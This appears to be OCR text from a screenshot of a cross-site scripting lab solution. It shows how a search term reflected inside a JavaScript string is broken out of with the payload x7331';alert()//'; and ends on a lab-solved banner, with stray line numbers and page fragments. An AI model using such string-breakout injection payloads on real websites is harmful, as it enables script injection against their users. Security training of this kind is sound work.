 1 var searchTerms = 'x7331';
Where the keyword resides
2
3
4
Appending our payload to
the search term
5 x7331';alert()//';
6
7
What the payload
will look like
8 var searchTerms = 'x7331';alert()//';
Congratulations, you solved the lab!
Share your skills!
in
Home
2 Achieving XSS
0 search results for 'x7331';alert()//';'
x7331';alert()//';
Search